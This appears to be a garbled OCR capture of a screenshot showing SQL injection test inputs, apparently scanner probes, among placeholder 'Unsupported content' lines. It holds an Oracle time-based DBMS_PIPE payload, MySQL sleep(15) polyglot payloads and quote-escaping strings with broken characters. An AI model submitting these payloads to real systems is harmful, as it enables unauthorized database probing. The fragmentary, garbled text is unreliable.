
Unsupported content.
555'||DBMS_PIPE.RECEIVE_MESSAGE(C
HR(98)||CHR(98)||CHR(98),15)||'
Unsupported content.
1
Unsupported content.
1����%2527%2522\'\"
Unsupported content.
1
Unsupported content.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/